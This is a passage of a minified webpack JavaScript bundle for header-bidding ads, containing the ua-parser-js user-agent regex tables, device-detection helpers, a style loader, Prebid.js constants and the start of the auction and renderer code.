Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[u,f],[/(dolfin)\/([\w\.]+)/i],[[u,"Dolphin"],f],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[u,"Chrome"],f],[/(coast)\/([\w\.]+)/i],[[u,"Opera Coast"],f],[/fxios\/([\w\.-]+)/i],[f,[u,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[f,[u,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[f,u],[/webkit.+?(gsa)\/([\w\.]+).+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[[u,"GSA"],f],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[u,[f,w.str,I.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[u,f],[/(navigator|netscape)\/([\w\.-]+)/i],[[u,"Netscape"],f],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([\w\.-]+)$/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]*)/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[u,f]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[m,"amd64"]],[/(ia32(?=;))/i],[[m,_.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[m,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[m,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[m,/ower/,"",_.lowerize]],[/(sun4\w)[;\)]/i],[[m,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[m,_.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[d,p,[l,b]],[/applecoremedia\/[\w\.]+ \((ipad)/],[d,[p,"Apple"],[l,b]],[/(apple\s{0,1}tv)/i],[[d,"Apple TV"],[p,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[p,d,[l,b]],[/(kf[A-z]+)\sbuild\/.+silk\//i],[d,[p,"Amazon"],[l,b]],[/(sd|kf)[0349hijorstuw]+\sbuild\/.+silk\//i],[[d,w.str,I.device.amazon.model],[p,"Amazon"],[l,v]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[d,p,[l,v]],[/\((ip[honed|\s\w*]+);/i],[d,[p,"Apple"],[l,v]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[\s_-]?([\w-]*)/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[p,d,[l,v]],[/\(bb10;\s(\w+)/i],[d,[p,"BlackBerry"],[l,v]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[d,[p,"Asus"],[l,b]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[p,"Sony"],[d,"Xperia Tablet"],[l,b]],[/android.+\s([c-g]\d{4}|so[-l]\w+)\sbuild\//i],[d,[p,"Sony"],[l,v]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[p,d,[l,g]],[/android.+;\s(shield)\sbuild/i],[d,[p,"Nvidia"],[l,g]],[/(playstation\s[34portablevi]+)/i],[d,[p,"Sony"],[l,g]],[/(sprint\s(\w+))/i],[[p,w.str,I.device.sprint.vendor],[d,w.str,I.device.sprint.model],[l,v]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[p,d,[l,b]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w*)/i,/(alcatel|geeksphone|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]*)/i],[p,[d,/_/g," "],[l,v]],[/(nexus\s9)/i],[d,[p,"HTC"],[l,b]],[/d\/huawei([\w\s-]+)[;\)]/i,/(nexus\s6p)/i],[d,[p,"Huawei"],[l,v]],[/(microsoft);\s(lumia[\s\w]+)/i],[p,d,[l,v]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[d,[p,"Microsoft"],[l,g]],[/(kin\.[onetw]{3})/i],[[d,/\./g," "],[p,"Microsoft"],[l,v]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?:?(\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w*)/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[d,[p,"Motorola"],[l,v]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[d,[p,"Motorola"],[l,b]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[p,_.trim],[d,_.trim],[l,h]],[/hbbtv.+maple;(\d+)/i],[[d,/^/,"SmartTV"],[p,"Samsung"],[l,h]],[/\(dtv[\);].+(aquos)/i],[d,[p,"Sharp"],[l,h]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[p,"Samsung"],d,[l,b]],[/smart-tv.+(samsung)/i],[p,[l,h],d],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)/i,/sec-((sgh\w+))/i],[[p,"Samsung"],d,[l,v]],[/sie-(\w*)/i],[d,[p,"Siemens"],[l,v]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]*)/i],[[p,"Nokia"],d,[l,v]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[d,[p,"Acer"],[l,b]],[/android.+([vl]k\-?\d{3})\s+build/i],[d,[p,"LG"],[l,b]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[p,"LG"],d,[l,b]],[/(lg) netcast\.tv/i],[p,d,[l,h]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w*)/i,/android.+lg(\-?[\d\w]+)\s+build/i],[d,[p,"LG"],[l,v]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[d,[p,"Lenovo"],[l,b]],[/linux;.+((jolla));/i],[p,d,[l,v]],[/((pebble))app\/[\d\.]+\s/i],[p,d,[l,y]],[/android.+;\s(oppo)\s?([\w\s]+)\sbuild/i],[p,d,[l,v]],[/crkey/i],[[d,"Chromecast"],[p,"Google"]],[/android.+;\s(glass)\s\d/i],[d,[p,"Google"],[l,y]],[/android.+;\s(pixel c)\s/i],[d,[p,"Google"],[l,b]],[/android.+;\s(pixel xl|pixel)\s/i],[d,[p,"Google"],[l,v]],[/android.+;\s(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d?\w?)[\s_]*(?:plus)?)\s+build/i,/android.+(redmi[\s\-_]*(?:note)?(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,v]],[/android.+(mi[\s\-_]*(?:pad)(?:[\s_]*[\w\s]+))\s+build/i],[[d,/_/g," "],[p,"Xiaomi"],[l,b]],[/android.+;\s(m[1-5]\snote)\sbuild/i],[d,[p,"Meizu"],[l,b]],[/android.+a000(1)\s+build/i,/android.+oneplus\s(a\d{4})\s+build/i],[d,[p,"OnePlus"],[l,v]],[/android.+[;\/]\s*(RCT[\d\w]+)\s+build/i],[d,[p,"RCA"],[l,b]],[/android.+[;\/\s]+(Venue[\d\s]{2,7})\s+build/i],[d,[p,"Dell"],[l,b]],[/android.+[;\/]\s*(Q[T|M][\d\w]+)\s+build/i],[d,[p,"Verizon"],[l,b]],[/android.+[;\/]\s+(Barnes[&\s]+Noble\s+|BN[RT])(V?.*)\s+build/i],[[p,"Barnes & Noble"],d,[l,b]],[/android.+[;\/]\s+(TM\d{3}.*\b)\s+build/i],[d,[p,"NuVision"],[l,b]],[/android.+;\s(k88)\sbuild/i],[d,[p,"ZTE"],[l,b]],[/android.+[;\/]\s*(gen\d{3})\s+build.*49h/i],[d,[p,"Swiss"],[l,v]],[/android.+[;\/]\s*(zur\d{3})\s+build/i],[d,[p,"Swiss"],[l,b]],[/android.+[;\/]\s*((Zeki)?TB.*\b)\s+build/i],[d,[p,"Zeki"],[l,b]],[/(android).+[;\/]\s+([YR]\d{2})\s+build/i,/android.+[;\/]\s+(Dragon[\-\s]+Touch\s+|DT)(\w{5})\sbuild/i],[[p,"Dragon Touch"],d,[l,b]],[/android.+[;\/]\s*(NS-?\w{0,9})\sbuild/i],[d,[p,"Insignia"],[l,b]],[/android.+[;\/]\s*((NX|Next)-?\w{0,9})\s+build/i],[d,[p,"NextBook"],[l,b]],[/android.+[;\/]\s*(Xtreme\_)?(V(1[045]|2[015]|30|40|60|7[05]|90))\s+build/i],[[p,"Voice"],d,[l,v]],[/android.+[;\/]\s*(LVTEL\-)?(V1[12])\s+build/i],[[p,"LvTel"],d,[l,v]],[/android.+[;\/]\s*(V(100MD|700NA|7011|917G).*\b)\s+build/i],[d,[p,"Envizen"],[l,b]],[/android.+[;\/]\s*(Le[\s\-]+Pan)[\s\-]+(\w{1,9})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*(Trio[\s\-]*.*)\s+build/i],[d,[p,"MachSpeed"],[l,b]],[/android.+[;\/]\s*(Trinity)[\-\s]*(T\d{3})\s+build/i],[p,d,[l,b]],[/android.+[;\/]\s*TU_(1491)\s+build/i],[d,[p,"Rotor"],[l,b]],[/android.+(KS(.+))\s+build/i],[d,[p,"Amazon"],[l,b]],[/android.+(Gigaset)[\s\-]+(Q\w{1,9})\s+build/i],[p,d,[l,b]],[/\s(tablet|tab)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[l,_.lowerize],p,d],[/(android[\w\.\s\-]{0,9});.+build/i],[d,[p,"Generic"]]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[f,[u,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[u,f],[/rv\:([\w\.]{1,9}).+(gecko)/i],[f,u]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[u,f],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s\w]*)/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[u,[f,w.str,I.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[u,"Windows"],[f,w.str,I.os.windows.version]],[/\((bb)(10);/i],[[u,"BlackBerry"],f],[/(blackberry)\w*\/?([\w\.]*)/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]*)/i,/linux;.+(sailfish);/i],[u,f],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]*)/i],[[u,"Symbian"],f],[/\((series40);/i],[u],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[u,"Firefox OS"],f],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w*)/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|suse|opensuse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]*)/i,/(hurd|linux)\s?([\w\.]*)/i,/(gnu)\s?([\w\.]*)/i],[u,f],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[u,"Chromium OS"],f],[/(sunos)\s?([\w\.\d]*)/i],[[u,"Solaris"],f],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]*)/i],[u,f],[/(haiku)\s(\w+)/i],[u,f],[/cfnetwork\/.+darwin/i,/ip[honead]{2,4}(?:.*os\s([\w]+)\slike\smac|;\sopera)/i],[[f,/_/g,"."],[u,"iOS"]],[/(mac\sos\sx)\s?([\w\s\.]*)/i,/(macintosh|mac(?=_powerpc)\s)/i],[[u,"Mac OS"],[f,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]*)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.])*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]*)/i],[u,f]]},A=function(e,t){if("object"==typeof e&&(t=e,e=o),!(this instanceof A))return new A(e,t).getResult();var r=e||(i&&i.navigator&&i.navigator.userAgent?i.navigator.userAgent:""),n=t?_.extend(E,t):E;return this.getBrowser=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.browser),e.major=_.major(e.version),e},this.getCPU=function(){var e={architecture:o};return w.rgx.call(e,r,n.cpu),e},this.getDevice=function(){var e={vendor:o,model:o,type:o};return w.rgx.call(e,r,n.device),e},this.getEngine=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.engine),e},this.getOS=function(){var e={name:o,version:o};return w.rgx.call(e,r,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return r},this.setUA=function(e){return r=e,this},this};A.VERSION="0.7.18",A.BROWSER={NAME:u,MAJOR:"major",VERSION:f},A.CPU={ARCHITECTURE:m},A.DEVICE={MODEL:d,VENDOR:p,TYPE:l,CONSOLE:g,MOBILE:v,SMARTTV:h,TABLET:b,WEARABLE:y,EMBEDDED:"embedded"},A.ENGINE={NAME:u,VERSION:f},A.OS={NAME:u,VERSION:f},typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=A),t.UAParser=A):r(3)?(n=function(){return A}.call(t,r,t,e))===o||(e.exports=n):i&&(i.UAParser=A);var S=i&&(i.jQuery||i.Zepto);if(typeof S!==s){var T=new A;S.ua=T.getResult(),S.ua.get=function(){return T.getUA()},S.ua.set=function(e){T.setUA(e);var t=T.getResult();for(var r in t)S.ua[r]=t[r]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(t,{})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},i=r(0),o=i.DEVICE_TYPES,a=i.defaultData,s=t.getNavigatorInstance=function(){return!("undefined"==typeof window||!window.navigator&&!navigator)&&(window.navigator||navigator)},c=t.isIOS13Check=function(e){var t=s();return t&&t.platform&&(-1!==t.platform.indexOf(e)||"MacIntel"===t.platform&&t.maxTouchPoints>1&&!window.MSStream)};e.exports={checkType:function(e){switch(e){case o.MOBILE:return{isMobile:!0};case o.TABLET:return{isTablet:!0};case o.SMART_TV:return{isSmartTV:!0};case o.CONSOLE:return{isConsole:!0};case o.WEARABLE:return{isWearable:!0};case o.BROWSER:return{isBrowser:!0};default:return a}},broPayload:function(e,t,r,n,i){return{isBrowser:e,browserMajorVersion:t.major,browserFullVersion:t.version,browserName:t.name,engineName:r.name||!1,engineVersion:r.version,osName:n.name,osVersion:n.version,userAgent:i}},mobilePayload:function(e,t,r,i){return n({},e,{vendor:t.vendor,model:t.model,os:r.name,osVersion:r.version,ua:i})},stvPayload:function(e,t,r,n){return{isSmartTV:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},consolePayload:function(e,t,r,n){return{isConsole:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},wearPayload:function(e,t,r,n){return{isWearable:e,engineName:t.name,engineVersion:t.version,osName:r.name,osVersion:r.version,userAgent:n}},getNavigatorInstance:s,isIOS13Check:c}}])},3379:(e,t,r)=>{"use strict";var n,i=function(){return void 0===n&&(n=Boolean(window&&document&&document.all&&!window.atob)),n},o=function(){var e={};return function(t){if(void 0===e[t]){var r=document.querySelector(t);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}e[t]=r}return e[t]}}(),a=[];function s(e){for(var t=-1,r=0;r<a.length;r++)if(a[r].identifier===e){t=r;break}return t}function c(e,t){for(var r={},n=[],i=0;i<e.length;i++){var o=e[i],c=t.base?o[0]+t.base:o[0],d=r[c]||0,u="".concat(c," ").concat(d);r[c]=d+1;var l=s(u),p={css:o[1],media:o[2],sourceMap:o[3]};-1!==l?(a[l].references++,a[l].updater(p)):a.push({identifier:u,updater:v(p,t),references:1}),n.push(u)}return n}function d(e){var t=document.createElement("style"),n=e.attributes||{};if(void 0===n.nonce){var i=r.nc;i&&(n.nonce=i)}if(Object.keys(n).forEach((function(e){t.setAttribute(e,n[e])})),"function"==typeof e.insert)e.insert(t);else{var a=o(e.insert||"head");if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}return t}var u,l=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function p(e,t,r,n){var i=r?"":n.media?"@media ".concat(n.media," {").concat(n.css,"}"):n.css;if(e.styleSheet)e.styleSheet.cssText=l(t,i);else{var o=document.createTextNode(i),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(o,a[t]):e.appendChild(o)}}function f(e,t,r){var n=r.css,i=r.media,o=r.sourceMap;if(i?e.setAttribute("media",i):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var m=null,g=0;function v(e,t){var r,n,i;if(t.singleton){var o=g++;r=m||(m=d(t)),n=p.bind(null,r,o,!1),i=p.bind(null,r,o,!0)}else r=d(t),n=f.bind(null,r,t),i=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(r)};return n(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;n(e=t)}else i()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=i());var r=c(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var n=0;n<r.length;n++){var i=s(r[n]);a[i].references--}for(var o=c(e,t),d=0;d<r.length;d++){var u=s(r[d]);0===a[u].references&&(a[u].updater(),a.splice(u,1))}r=o}}}},110:e=>{"use strict";e.exports="[data-uri]"},1999:e=>{"use strict";e.exports=JSON.parse('{"JSON_MAPPING":{"PL_CODE":"code","PL_SIZE":"sizes","PL_BIDS":"bids","BD_BIDDER":"bidder","BD_ID":"paramsd","BD_PL_ID":"placementId","ADSERVER_TARGETING":"adserverTargeting","BD_SETTING_STANDARD":"standard"},"DEBUG_MODE":"pbjs_debug","STATUS":{"GOOD":1,"NO_BID":2},"CB":{"TYPE":{"ALL_BIDS_BACK":"allRequestedBidsBack","AD_UNIT_BIDS_BACK":"adUnitBidsBack","BID_WON":"bidWon","REQUEST_BIDS":"requestBids"}},"EVENTS":{"AUCTION_INIT":"auctionInit","AUCTION_END":"auctionEnd","BID_ADJUSTMENT":"bidAdjustment","BID_TIMEOUT":"bidTimeout","BID_REQUESTED":"bidRequested","BID_RESPONSE":"bidResponse","NO_BID":"noBid","BID_WON":"bidWon","BIDDER_DONE":"bidderDone","SET_TARGETING":"setTargeting","BEFORE_REQUEST_BIDS":"beforeRequestBids","REQUEST_BIDS":"requestBids","ADD_AD_UNITS":"addAdUnits","AD_RENDER_FAILED":"adRenderFailed","TCF2_ENFORCEMENT":"tcf2Enforcement","AUCTION_DEBUG":"auctionDebug","BID_VIEWABLE":"bidViewable","STALE_RENDER":"staleRender"},"AD_RENDER_FAILED_REASON":{"PREVENT_WRITING_ON_MAIN_DOCUMENT":"preventWritingOnMainDocument","NO_AD":"noAd","EXCEPTION":"exception","CANNOT_FIND_AD":"cannotFindAd","MISSING_DOC_OR_ADID":"missingDocOrAdid"},"EVENT_ID_PATHS":{"bidWon":"adUnitCode"},"GRANULARITY_OPTIONS":{"LOW":"low","MEDIUM":"medium","HIGH":"high","AUTO":"auto","DENSE":"dense","CUSTOM":"custom"},"TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host","ADOMAIN":"hb_adomain"},"DEFAULT_TARGETING_KEYS":{"BIDDER":"hb_bidder","AD_ID":"hb_adid","PRICE_BUCKET":"hb_pb","SIZE":"hb_size","DEAL":"hb_deal","SOURCE":"hb_source","FORMAT":"hb_format","UUID":"hb_uuid","CACHE_ID":"hb_cache_id","CACHE_HOST":"hb_cache_host"},"NATIVE_KEYS":{"title":"hb_native_title","body":"hb_native_body","body2":"hb_native_body2","privacyLink":"hb_native_privacy","privacyIcon":"hb_native_privicon","sponsoredBy":"hb_native_brand","image":"hb_native_image","icon":"hb_native_icon","clickUrl":"hb_native_linkurl","displayUrl":"hb_native_displayurl","cta":"hb_native_cta","rating":"hb_native_rating","address":"hb_native_address","downloads":"hb_native_downloads","likes":"hb_native_likes","phone":"hb_native_phone","price":"hb_native_price","salePrice":"hb_native_saleprice","rendererUrl":"hb_renderer_url","adTemplate":"hb_adTemplate"},"S2S":{"SRC":"s2s","DEFAULT_ENDPOINT":"https://prebid.adnxs.com/pbs/v1/openrtb2/auction","SYNCED_BIDDERS_KEY":"pbjsSyncs"},"BID_STATUS":{"BID_TARGETING_SET":"targetingSet","RENDERED":"rendered","BID_REJECTED":"bidRejected"}}')}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={id:e,exports:{}};return __webpack_modules__[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(t,{a:t}),t},__webpack_require__.d=(e,t)=>{for(var r in t)__webpack_require__.o(t,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.nc=void 0;var __webpack_exports__={};(()=>{"use strict";function e(){return window.publypbjs}window.publypbjs=window.publypbjs||{},window.publypbjs.cmd=window.publypbjs.cmd||[],window.publypbjs.que=window.publypbjs.que||[],window._pbjsGlobals=window._pbjsGlobals||[],window._pbjsGlobals.push("publypbjs");var t=__webpack_require__(2897),r=__webpack_require__(7896),n=__webpack_require__.n(r),i=__webpack_require__(5992),o=__webpack_require__(1999),a=__webpack_require__(9175),s=__webpack_require__(2799),c=__webpack_require__(4030);function d(e){var r,n,i,o={type:"xml",value:e.vastXml?e.vastXml:(r=e.vastUrl,n=e.vastImpUrl,i=n?"<![CDATA[".concat(n,"]]>"):"",'<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA['.concat(r,"]]></VASTAdTagURI>\n        <Impression>").concat(i,"</Impression>\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>")),ttlseconds:Number(e.ttl)};return c.vc.getConfig("cache.vasttrack")&&(o.bidder=e.bidder,o.bidid=e.requestId,o.aid=e.auctionId,t.isPlainObject(this)&&this.hasOwnProperty("auctionStart")&&(o.timestamp=this.auctionStart)),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(o.key=e.customCacheKey),o}function u(e,t,r){var n={puts:e.map(d,r)};(0,s.h)(c.vc.getConfig("cache.url"),function(e){return{success:function(t){var r;try{r=JSON.parse(t).responses}catch(t){return void e(t,[])}r?e(null,r):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,r){e(new Error("Error storing video ad in the cache: ".concat(t,": ").concat(JSON.stringify(r))),[])}}}(t),JSON.stringify(n),{contentType:"text/plain",withCredentials:!0})}var l=__webpack_require__(5774),p=__webpack_require__(394),f=__webpack_require__.n(p),m="outstream";function g(e){var r=this,n=e.url,i=e.config,o=e.id,a=e.callback,s=e.loaded,c=e.adUnitCode;this.url=n,this.config=i,this.handlers={},this.id=o,this.loaded=s,this.cmd=[],this.push=function(e){"function"==typeof e?r.loaded?e.call():r.cmd.push(e):t.logError("Commands given to Renderer.push must be wrapped in a function")},this.callback=a||function(){r.loaded=!0,r.process()},this.render=function(){var e=this,r=arguments,i=function(){e._render?e._render.apply(e,r):t.logWarn("No render function was provided, please use .setRender on the renderer")};!function(e){var r=publypbjs.adUnits,n=f()(r,(function(t){return t.code===e}));if(!n)return!1;var i=t.deepAccess(n,"renderer"),o=!!(i&&i.url&&i.render),a=t.deepAccess(n,"mediaTypes.video.renderer"),s=!!(a&&a.url&&a.render);return!!(o&&!0!==i.backupOnly||s&&!0!==a.backupOnly)}(c)?(this.cmd.unshift(i),(0,l.B)(n,m,this.callback)):(t.logWarn("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ".concat(c)),i())}.bind(this)}function v(e){return!(!e||!e.url)}function b(e,t){e.render(t)}g.install=function(e){return new g({url:e.url,config:e.config,id:e.id,callback:e.callback,loaded:e.loaded,adUnitCode:e.adUnitCode})},g.prototype.getConfig=function(){return this.config},g.prototype.setRender=function(e){this._render=e},g.prototype.setEventHandlers=function(e){this.handlers=e},g.prototype.handleVideoEvent=function(e){var r=e.id,n=e.eventName;"function"==typeof this.handlers[n]&&this.handlers[n](),t.logMessage("Prebid Renderer event for id ".concat(r," type ").concat(n))},g.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){t.logError("Error processing Renderer command: ",e)}};var h=__webpack_require__(4125),y=__webpack_require__(6283),_=__webpack_require__(40),w=__webpack_require__.n(_),I=__webpack_require__(9398),E=__webpack_require__(5740);function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}var T=h.k_.syncUsers,O=__webpack_require__(2897),x=__webpack_require__(9141).ZP,C=__webpack_require__(7896),k=__webpack_require__(1999),R="started",D="inProgress",P="completed";C.on(k.EVENTS.BID_ADJUSTMENT,(function(e){!function(e){var t,r=e.bidderCode,n=e.cpm;if(publypbjs.bidderSettings&&(r&&publypbjs.bidderSettings[r]&&"function"==typeof publypbjs.bidderSettings[r].bidCpmAdjustment?t=publypbjs.bidderSettings[r].bidCpmAdjustment:publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD]&&"function"==typeof publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment&&(t=publypbjs.bidderSettings[k.JSON_MAPPING.BD_SETTING_STANDARD].bidCpmAdjustment),t))try{n=t(e.cpm,S({},e))}catch(e){O.logError("Error during bid adjustment","bidmanager.js",e)}n>=0&&(e.cpm=n)}(e)}));var z=4,B={},j={},U=[];function M(e){var r,n,i,o,s=e.adUnits,d=e.adUnitCodes,u=e.callback,l=e.cbTimeout,p=e.labels,m=e.auctionId,v=s,b=p,h=d,y=[],_=[],E=[],M=m||O.generateUUID(),W=u,K=l,H=[],Y=new Set;function X(){return{auctionId:M,timestamp:r,auctionEnd:n,auctionStatus:i,adUnits:v,adUnitCodes:h,labels:b,bidderRequests:y,noBids:E,bidsReceived:_,winningBids:H,timeout:K}}function J(e,r){if(r&&clearTimeout(o),void 0===n){var a=[];e&&(O.logMessage("Auction ".concat(M," 